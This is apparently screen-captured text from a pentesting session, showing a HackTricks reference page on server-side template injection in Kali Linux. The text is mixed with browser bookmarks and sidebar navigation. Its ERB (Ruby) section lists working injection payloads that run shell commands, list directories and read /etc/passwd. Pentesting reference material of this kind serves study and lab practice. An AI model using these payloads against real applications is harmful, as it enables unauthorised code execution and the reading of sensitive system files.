 1 2 3 4
10.10.14.121
6:53
Weighted Grade Calculator
SSTI (Server Side Templat
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#erb-ruby
Import bookmarks…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or search…
^
K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Powered By GitBook
ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
More information
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master
Twig (PHP)
Plates (PHP)
PHPlib and HTML_Tem…
Jade (NodeJS)
patTemplate (PHP)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
ERB (Ruby)
Slim (Ruby)
Python
Tornado (Python)
Jinja2 (Python)
Mako (Python)
Razor (.Net)
ASP